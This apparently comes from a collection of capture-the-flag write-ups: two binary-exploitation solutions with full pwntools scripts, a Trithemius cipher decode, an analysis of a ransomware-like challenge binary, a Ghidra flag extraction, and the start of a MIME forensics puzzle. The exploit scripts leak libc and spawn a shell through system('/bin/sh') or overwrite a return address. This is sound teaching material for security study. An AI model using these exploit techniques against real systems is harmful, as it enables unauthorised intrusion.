My strategy was to ensure that any ROP chain I used in the BOF will reset the `check` variable back to `0` (`0` -> first run, `!= 0` -> not first run -> `fclose()`).
I used the `ret2csu` technique to get all the registers correct. In `ret2csu` you also need to provide a function to call. In normal `ret2csu`, you would call something like `_fini` which simply does `sub rsp 8; add rsp 8; ret` which essentially means it'll do nothing. Returning from `ret2csu` would then return to a function you want to run. However, when I tried this, I found that loading a canary in `glibc` would cause a segfault (asm: `mov rax, qword ptr fs:0x28;`) (I think it was because I was messing with `rsp` too much and `fs` references `rsp` in some way?).
Therefore, in the first input where it asks for the `companion` variable contents, I simply put in the `plt` addresses of `read()` and `write()` thereby creating references to those functions in a place I know (PIE is disabled, thankfully!). So instead of running `_fini` in the `ret2csu` `call`, you would run `read()` or `write()` with all 3 registers `rdi`, `rsi`, `rdx` under your control.
This power means we can:
1. Write a `glibc` value to stdout (I chose the GOT address of `write()`)2. Modify the `check` variable to revert it back to `0`3. Do some cleaning up of registers because of some other checks (`hidden_func` also checks if `rdi` is `1` and `exit()`s if it isn't)4. Go back to `hidden_func` where we can use the `glibc` leak without closing stdout
(The below code is based off of `pwninit` and `pwntools` templates)
```#!/usr/bin/python3# -*- coding: utf-8 -*-
from pwn import *
exe = ELF("./close_the_door")libc = ELF("./libc.so.6")ld = ELF("./ld-2.27.so")context.binary = execontext.terminal = ["tmux", "splitw", "-v"]
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.GDB: return gdb.debug([ld.path, exe.path], env={"LD_PRELOAD": libc.path}, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: return remote("REMOTE IP", "REMOTE PORT") else: #return process([exe.path] + argv, *a, **kw) return process([ld.path, exe.path], env={"LD_PRELOAD": libc.path})
gdbscript = ''''''.format(**locals())
#===========================================================# EXPLOIT GOES HERE#===========================================================
csu1 = 0x00400b4acsu2 = 0x00400b30def ret2csu(rdi, rsi, rdx, retfunc): xpl = pack(csu1) xpl += pack(0x0) xpl += pack(0x1) xpl += pack(retfunc) xpl += pack(rdi) xpl += pack(rsi) xpl += pack(rdx) xpl += pack(csu2) xpl += pack(0x0) * 7 return xpl
io = start()
pop_rdi = 0x0000000000400b53 # pop rdi ; ret
rc = ROP(exe)
cut = cyclic_find('saaa')xpl = cyclic(cut)xpl += ret2csu(0x1, exe.sym.got.write, 0x10, (exe.sym.companion + 0x8))xpl += ret2csu(0x0, exe.sym.check, 0x10, exe.sym.companion)xpl += pack(pop_rdi)xpl += pack(0x1)xpl += pack(exe.sym.hidden_func)
io.sendlineafter("> ", (pack(exe.sym.plt.read) + pack(exe.sym.plt.write))[:0xf]) # fill 0xf characters into the companion variable in the bssio.sendlineafter("> ", "42") # trigger the hidden functionio.sendafter("> ", xpl)
# Now we extract the leaked glibcleak = io.recv()leak = leak.strip().split(b"\x00")leak = leak[0]leak = unpack(leak.ljust(8, b'\0'))log.info("glibc leak @ {}".format(hex(leak)))libc.address = leak - 0x110210log.info(" glibc base @ {}".format(hex(libc.address)))
io.send("\x00") # overwrites 'check' to be back to 0
pause()
"""None of these one gadgets seem to work..."""og1 = libc.address + 0x4f3d5og2 = libc.address + 0x4f432og3 = libc.address + 0x10a41cbinsh = next(libc.search(b"/bin/sh"))
"""redo now with glibc leak"""log.info("got libc leak. time to go back to do it again")
xpl = cyclic(cut)xpl += pack(pop_rdi)xpl += pack(binsh)xpl += pack(libc.sym.system) # essentially does system("/bin/sh")io.sendlineafter("> ", xpl)
io.interactive()``` |
**Cipher Text**Incompraehensibilis Conseruator.Redemptor optimusIudex omnipotensSapientissimus omnipotensRedemptor fabricatorIudex redemptorOptimus magnusAeternus iudexAuctor omnipotens.
**Decoding**This intriguing cipher was a new challenge for me since i had not come across such a cipher before. Anyway to decoding the cipher text. First i engaged my favorite online crypto solver https://dcode.fr which identified the cipher as a Trithemius ave maria cipher. Using the same site to decode the cipher resulted to an all caps string "*RSTHISISTRITHEMIUS*".However trying the result as the flag led to an incorrect alert. I decided to focus on the hint about the flag being case sensitive. First i tried out modifying different characters to caps to no avail.Some google-fu led me to the polygraphia table. I know you are wondering what that might be. Remember i did'nt explain how the cipher encrypts a secret,here's the trick.The trithemius ave maria maps characters to words in a famous book written by the inventor of the cipher; a german abbot known as Johannes Trithemius.The character to word mapping table is as follows * A-deus, clemens * B-creator, clementissimus * C-conditor, pius * D-opifex, piissimus * E-dominus, magnus * F-dominator, excelsus * G-consolator, maximus * H-arbiter, optimus * I-iudex, sapientissimus * K-illuminator, inuisibilis * L-illustrator, immortalis * M-rector, aeternus * N-rex, sempiternus * O-imperator, gloriosus * P-gubernator, fortissimus * Q-factor, sanctissimus * R-fabricator, incompraehensibilis * S-conseruator, omnipotens * T-redemptor, pacificus * U-auctor, misericors * X-princeps, misericordissimus * Y-pastor, conctipotens * Z-moderator, magnificus.
Therefore mapping our cipher text to the table respecting case sensitivity as in the cipher led us to getting the elusive flag.RS{ThIsIsTrItHeMiUs}.A good challenge that required some out of the box thinking. |
Incognito 2.0 is a CTF conducted on 17th april 2021 by Equinox, TryHackMe and IIIT Lucknow

It was awesome CTF
It was jeoprady and boot2root style CTF
we Team C!p#3r stood in 29th place out of 319 |
In this challenge, you're able to "Recycle" or "Plant". If you throw the binary into Ghidra, you can look at each of the functions.
In addition, if you look at all the strings available in the binary in Ghidra, you'll find that there's a reference to `flag.txt`. You can also see a `hidden_resources` function which writes the contents of `flag.txt` to stdout and beating the challenge. Therefore, the goal isn't to get a shell but to hit that `hidden_resource` function (some call this a `ret2win` challenge).
Looking at the "Recycle" function in Ghidra, you can see that there are if/else clauses that boil down to:
1. If you have recycled more than 5 times, you get the address of the `print()` function2. If you have recycled more than 10 times, you get to choose an address that the binary will print the contents of
In item 1, getting the address of the `print()` function will essentially give you the `libc` base address.
However, there's no buffer overflow to utilize so you can't exactly ROP chain yourself to a `system()` function or anything.
The "Plant" function will allow you to do something similar though; it will allow you to write anything anywhere (commonly refered to as a "write-what-where" primitive). The question is _what_ do you want to write and _to where_.
(During the challenge, I tried to write to the GOT address of `exit()` and therefore when `exit()` runs, it'll run `system()` instead. However, there was "Full RELRO" protection on the binary meaning that overwriting the GOT is not a viable exploit path at this time)
Well, what does a buffer overflow actually _do_? You're writing content into the stack until it reaches the `rbp + 0x8` address so that when the function's `ret` instruction is called, it will jump to whatever you put in `rbp + 0x8` (because it becomes the `rip` register). So what if we use our write-what-where primitive to write _directly_ to the `rbp + 0x8` address?
Too bad we don't have a stack leak (like `glibc`, it too will use virtual address space where the first 3 words are randomized by the OS (or maybe it was more than 3 words- I don't recall. Offsets are the same but prefixes will not be))
I learned during the CTF (just Googling around and ending up here: https://github.com/Naetw/CTF-pwn-tips#leak-stack-address) that there exists a variable in `libc` that stores the address of a part of the stack. This is the `environ` variable. If you have a `libc` base address, you can easily get where the `environ` variable is.
So, so far we've gotten `glibc`'s base address by using the line item 1 from the beginning of the writeup. We "Recycle" 5 more times and we are given an opportunity to choose any address we want and the binary will tell us its contents. With what we've learned, we ask the binary for the contents of the `environ` variable. This will give us a stack address. Since the offsets will always be the same, we can get our `rbp + 0x8` address just using the stack address that we glean.
Getting the right offset took a bit of trial and error because while it would work locally on my machine, it didn't work right off the bat on the remote machine (likely due to slightly different OS' or something like that...)
Ultimately though, you will write ("Plant") to `rsp + 0x8` the address of the `hidden_resources` function.
Below is the exploit code I used. It's based off of a `pwntools` template:
```io = start()
def www(what, where): io.sendlineafter("> ", "1") io.sendlineafter("> ", str(where)) io.sendlineafter("> ", str(what))
#www(exe.sym.hidden_resources, exe.sym.got.exit) # can't simply overwrite GOT - full RELRO
"""Here, we leak glibc and get its base address"""for i in range(0, 6): # Get a printf leak io.sendlineafter("> ", "2") io.sendlineafter("> ", "1") io.sendlineafter("> ", "n")io.recvline()leak = io.recvline()leak = leak.strip().split(b"[0x")[-1].split(b"]")[0]leak = int(leak, 16)log.info("print @ {}".format(hex(leak)))libc.address = leak - 0x064f70log.info("libc base @ {}".format(hex(libc.address)))
"""The environ variable in glibc will always be at a certain offset from the base address"""# github.com/Naetw/CTF-pwn-tips#leak-stack-addressenviron = libc.address + 0x00000000003ee098for i in range(0, 4): # Get a printf leak io.sendlineafter("> ", "2") io.sendlineafter("> ", "1") io.sendlineafter("> ", "n")
"""We now have a stack address"""io.sendlineafter("> ", str(environ))leak = io.recvline()leak = leak[4:-1]leak = u64(leak.ljust(8, b'\0'))log.info("stack leak @ {}".format(hex(leak)))
pause()
"""Testing different offsets between 0x110 and 0x130- 0x118 works on my machine but 0x120 is what worked on the remote. Since addresses are usually 1 dword (0x*) off sometimes, it's best to try +/- 0x8 first"""#rip = leak - 0x118rip = leak - 0x120#www(0xdeadbeef, rip) # test with 0xdeadbeefwww(exe.sym.hidden_resources, rip)
io.interactive()``` |
# Alienware Writeup
## Disclaimer
- If by any sad chance you have files in the specific folder where the executable in this challenge looks for file to encrypt, you might lose them if you're not careful- The version of the solution presented here is not *really 100%* identical to what happened. In reality, my solution involved a lot of false leads, stupid decisions, and light crying. The version of the solution in this document is just more presentable and useful for you.- I tried to make it in a way that you'd be able to reproduce the steps as you go along the way. The tools are used are Ghidra and x64dbg. Good luck and happy hacking! ♥
## Finding the first clue
> *We discovered this tool in the E.T. toolkit which they used to encrypt and exfiltrate files from infected systems. Can you help us recover the files?*
After reading this, we download a certain *Alienware.exe*, and what we assume to be an encrypted file that we want to recover called *Confidential.pdf.alien*.Let us load the file in Ghidra, run the analysis, and search for strings!
There are not a lot of strings in this executable, but we can find 2 interesting ones:

Looking up `xuTaV.dll` on a search engine confirms it's not a known DLL file. And that string, `encryptFiles` is as reliable as leads can get. By following either one of the strings we arrive at the same place:

## Sneaky Aliens
So what do we learn?
1. The executable uses `GetTempPathA` (to get a temp path, duh)2. The pattern of execution following this hints at `xuTaV.dll` being concatenated to the temp path (wild educated guess)3. The executable then writes something to this supposed DLL, loads it, and looks for its "encryptFiles" function to execute it4. All of this sneakily happens in the "TLS callback" ([fast explanation](https://www.hex-rays.com/blog/tls-callbacks/))
It's safe to assume that this EXE has the DLL code stored in one way or another, it eventually gets written to the hard disk somewhere in a Temp folder, and *then* it's used to encrypt some files. At this point, I just switched gears to dynamic analysis using x64dbg.
Simply load `Alienware.exe` in x64dbg, click on "Execute till return" until you get out of `ntdll.dll` (you can know that from the window title after the word "Module"). Once you're in `Alienware.exe` module, the easiest way I know of for locating the code we want is looking for the strings used on it.
Right click in the CPU window → Current module → String references → Double click on `"encryptFiles"` when you find it, it will take you to the code we want in x64dbg (the one we just saw in Ghidra). Put a breakpoint at the `fopen` line and continue the execution. You should see this in your window.

Thanks to this, we now know where the DLL ends up, so we can just click on "step over" until `fclose` is executed. Then, we can go copy the DLL from the temp directory to our working directory and import it in Ghidra where we'll be able to finally see the `encryptFiles` function.

Without getting into all of the details, we can already see some interesting calls: `GetUserNameW`, the `wsprintfW` ones and the strings they deal with, `FindFirstFileW`, and `FindNextFileW`. Since these are known functions, it allows us to quickly guess what's happening. But before that, a clean up is in order. Behold, the same function after renaming, retyping, and some function signature overriding:

I won't explain the details of this to avoid making a very long writeup, but you can email me if you have specific questions or something.Of course `FUN_1800011c0` suddenly becoming `TGN_encrypt_one_file` is a bit of guessing. But given the context, it's fairly safe to assume that. Plus, when we open this function, we find a lot of the functions from the Windows API with "Crypt" in them.
## The encryption procedure

I'll also skip the clean up part and show directly the renamed / retyped / overriden version of `TGN_encrypt_one_file`. Soooo, this is part is basically reading documentation. You can look the functions up and see what they do exactly, but here's the basic scheme is using some secret, deriving a hash from it, and deriving an encryption key from the hash. Then the algorithm uses that key to encrypt the file per chunks of 0x30 bytes.
**Summary:** For every file in the `C:\Users\<username>\Docs\` folder, it is encrypted using Windows API, and the extension `.alien` is appended to the file name.
To confirm the theory, I created that "Docs" folder and created a text file in it with a simple sentence or a word. Then I ran the executable and it did as expected. It also deleted the old file. So it really acts a little bit like a crypto locker.
## The solution
**SPOILER ALERT:** In this solution, I do not even try to figure out the secret, the hash, or the key. I do not try to code anything in C using the Windows API, or any of the limited python interfaces for that. I cheat the whole thing during runtime. Before divulging the trick, let's read this fabulous paragraph from [Windows documentation](https://docs.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptderivekey):
> The CryptDeriveKey function generates cryptographic [session keys](https://docs.microsoft.com/en-us/windows/desktop/SecGloss/s-gly) derived from a base data value. This function guarantees that when the same [cryptographic service provider](https://docs.microsoft.com/en-us/windows/desktop/SecGloss/c-gly) (CSP) and algorithms are used, the keys generated from the same base data are identical. The base data can be a password or any other user data.
That's obvious, because of there wasn't this guarantee, then no one can actually use that API. But reading it makes you think, *"Can't I just somehow make the app generate its key as it always does, and fool it into decrypting the file instead of encrypting it ?"*. *Plus*, if we spend a little time figuring out the flags used and so on, we know it's an AES key, a symmetric scheme, where the encryption key is the same as the decryption key. And *that's* the angle that actually got me the flag.
Key information for understanding the solution:
- `CryptEncrypt`, which is part of the ADVAPI32.DLL's exports, has an equivalent function called `CryptDecrypt` in the same DLL.- `CryptDecrypt` takes exactly the same arguments as `CryptEncrypt` minus the last one, in the same order.- For dynamically-linked files (like the one we're dealing with), external functions (like the ones imported from ADVAPI32.DLL) have their references stored in "some symbolic way" (if you're interested, do some research on dynamic linking, plt/got in elf format, the IAT in PE format, etc.). During execution time, the linker does the work of transforming these references into real references in the imported DLLs
The solution itself:
1. Run the executable in x64dbg.2. Put a breakpoint somewhere after `xuTaV.dll` is created and loaded.3. Search for `CryptEncrypt` and `CryptDecrypt` in `ADVAPI32.DLL`, and make `CryptEncrypt` jump to `CryptDecrypt` in the very beginning of it.
## Demonstration
If it seems unclear in theory, let's practice it. Here, after `xutav.dll` and consequently `advapi32.dll` have been loaded, we can see the exports of `advapi32.dll`. We want to find `CryptEncrypt`and `CryptDecrypt`.

Clicking on each of these entries will take us to a jump instruction that leads (eventually, indirectly) to the real function represented by that entry. So here's `CryptDecrypt`:

And here's `CryptEncrypt`:

Our hack is a simple as patching that second `jmp` instruction and make it go to `7FFCB12680A8` like the first `jmp`.
And there you go, just paste the *Confidential.pdf.alien* file in the folder where the weird DLL looks for files and it will be decrypted. Rename it to remove the `.alien.alien` at the end, and you get this:
Tadaaa. |
By examining the code we can see there are many variables that probably contain the flag characters:``` int *piVar1;undefined4 extraout_EDX;undefined4 extraout_EDX_00;undefined4 extraout_EDX_01;undefined4 extraout_EDX_02;undefined4 extraout_EDX_03;```
Each character of the flag is printed by dividing a number by 1337
``` operator>>((basic_istream<char,struct_std::char_traits<char>_> *)cin_exref,&local_10); piVar1 = FUN_00401170((int *)cout_exref,CONCAT31((int3)((uint)extraout_EDX >> 8),0x53)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_00 >> 8),0x42)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_01 >> 8),0x43)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_02 >> 8),0x54)); FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_03 >> 8),0x46)); piVar1 = FUN_00401170((int *)cout_exref,CONCAT31((int3)((uint)extraout_EDX_04 >> 8),0x7b)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_05 >> 8),0x53)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_06 >> 8),0x65)); FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_07 >> 8),0x72)); piVar1 = FUN_00401170((int *)cout_exref,CONCAT31((int3)((uint)extraout_EDX_08 >> 8),0x69)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_09 >> 8),0x61)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_10 >> 8),0x6c)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_11 >> 8),0x5f)); FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_12 >> 8),0x6e)); piVar1 = FUN_00401170((int *)cout_exref,CONCAT31((int3)((uint)extraout_EDX_13 >> 8),0x75)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_14 >> 8),0x6d)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_15 >> 8),0x62)); FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_16 >> 8),0x33)); piVar1 = FUN_00401170((int *)cout_exref,CONCAT31((int3)((uint)extraout_EDX_17 >> 8),0x72)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_18 >> 8),0x5f)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_19 >> 8),0x61)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_20 >> 8),99)); FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_21 >> 8),99)); piVar1 = FUN_00401170((int *)cout_exref,CONCAT31((int3)((uint)extraout_EDX_22 >> 8),0x65)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_23 >> 8),0x70)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_24 >> 8),0x74)); piVar1 = FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_25 >> 8),0x33)); FUN_00401170(piVar1,CONCAT31((int3)((uint)extraout_EDX_26 >> 8),100)); FUN_00401170((int *)cout_exref,CONCAT31((int3)((uint)extraout_EDX_27 >> 8),0x7d)); FUN_0040168a();```
flag:> SBCTF{Serial_numb3r_accept3d} |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#parcel)
### Parcel> That's a lot of magick>> ~knif3
We're given a single file, `Parcel`:
```file ParcelParcel: gzip compressed data, from Unix, original size modulo 2^32 759456```
So we'll move it to the appropriate suffix:
```bashmv Parcel Parcel.tgz```
And then extract:
```bash7z x Parcel.tgz```
Which gives us a `Parcel.tar`... which isn't actually a tar?
```bashfile Parcel.tarParcel.tar: multipart/mixed; boundary="===============6501672606206171874==", ASCII text, with very long lines```
OK, what are we working with here then?
```cat Parcel.tar| head -n 60Content-Type: multipart/mixed; boundary="===============6501672606206171874=="MIME-Version: 1.0Subject: Sun Tzu says....From: [email protected]To: [email protected]
--===============6501672606206171874==Content-Type: text/plain; charset="us-ascii"MIME-Version: 1.0Content-Transfer-Encoding: 7bit
I. Laying Plans
1. Sun Tzu said: The art of war is of vital importance to the State.--===============6501672606206171874==Content-Type: image/pngMIME-Version: 1.0Content-Transfer-Encoding: base64
iVBORw0KGgoAAAANSUhEUgAAA+gAAAGQAQAAAAAVNnfMAAAABGdBTUEAALGPC/xhBQAAACBjSFJNAAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QAAd2KE6QAAAAHdElNRQflBAkSOAgEM4oMAAAAxUlEQVR42u3NAQkAAAwDoPUvvcU4HC1geil2u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12++t9FESYDx8zamoAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjEtMDQtMDlUMTg6NTY6MDgrMDA6MDCnDaF3AAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIxLTA0LTA5VDE4OjU2OjA4KzAwOjAw1lAZywAAAABJRU5ErkJggg==
--===============6501672606206171874==--Content-Type: multipart/mixed; boundary="===============8130868917694707556=="MIME-Version: 1.0Subject: Sun Tzu says....From: [email protected]To: [email protected]
--===============8130868917694707556==Content-Type: text/plain; charset="us-ascii"MIME-Version: 1.0Content-Transfer-Encoding: 7bit
I. Laying Plans
2. It is a matter of life and death, a road either to safety or to ruin. Hence it is a subject of inquiry which can on no account be neglected.--===============8130868917694707556==Content-Type: image/pngMIME-Version: 1.0Content-Transfer-Encoding: base64
iVBORw0KGgoAAAANSUhEUgAAA+gAAAGQAQAAAAAVNnfMAAAABGdBTUEAALGPC/xhBQAAACBjSFJNAAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QAAd2KE6QAAAAHdElNRQflBAkSOAgEM4oMAAAAxUlEQVR42u3NAQkAAAwDoPUvvcU4HC1geil2u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12++t9FESYDx8zamoAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjEtMDQtMDlUMTg6NTY6MDgrMDA6MDCnDaF3AAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIxLTA0LTA5VDE4OjU2OjA4KzAwOjAw1lAZywAAAABJRU5ErkJggg==
--===============8130868917694707556==--Content-Type: multipart/mixed; boundary="===============9046549617560143594=="MIME-Version: 1.0...```
So, we have a bunch of conversations that specify some sort of encoding, and then some associated message.
One "conversation" is grouped like so:
```Content-Type: multipart/mixed; boundary="===============6501672606206171874=="MIME-Version: 1.0Subject: Sun Tzu says....From: [email protected]To: [email protected]
--===============6501672606206171874==Content-Type: text/plain; charset="us-ascii"MIME-Version: 1.0Content-Transfer-Encoding: 7bit
I. Laying Plans
1. Sun Tzu said: The art of war is of vital importance to the State.--===============6501672606206171874==Content-Type: image/pngMIME-Version: 1.0Content-Transfer-Encoding: base64
iVBORw0KGgoAAAANSUhEUgAAA+gAAAGQAQAAAAAVNnfMAAAABGdBTUEAALGPC/xhBQAAACBjSFJNAAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QAAd2KE6QAAAAHdElNRQflBAkSOAgEM4oMAAAAxUlEQVR42u3NAQkAAAwDoPUvvcU4HC1geil2u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12u91ut9vtdrvdbrfb7Xa73W632+12++t9FESYDx8zamoAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjEtMDQtMDlUMTg6NTY6MDgrMDA6MDCnDaF3AAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIxLTA0LTA5VDE4OjU2OjA4KzAwOjAw1lAZywAAAABJRU5ErkJggg==
--===============6501672606206171874==--```
So, first it contains an **Content-Type...** line, which specifies a **boundary** value. Then, there's a set of messages, each beginning with a line containing solely that groups boundary indicator. Lastly, it's followed by the boundary indicator, suffixed with two `-`'s.
